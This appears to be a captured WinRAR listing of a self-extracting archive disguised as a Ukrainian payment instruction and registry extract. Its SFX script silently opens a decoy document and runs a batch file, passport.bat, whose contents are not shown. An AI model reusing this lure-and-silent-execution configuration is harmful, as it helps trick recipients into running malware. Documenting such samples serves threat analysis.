 1.Платіжна інструкція іпн та вытяг з реестру Код документа 9312-0580-6944-3255.exe
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
1.Платіжна інструкція іпн та вытяг з реестру Код документа 9312-0580-6944-3255.exe - SFX ZIP archive, unpacked size 117,568 bytes
Name
..
document_payment.docx
passport.bat
;The comment below contains SFX script commands
Setup=document_payment.docx
Setup=passport.bat
Silent=1
Overwrite=2
Update=U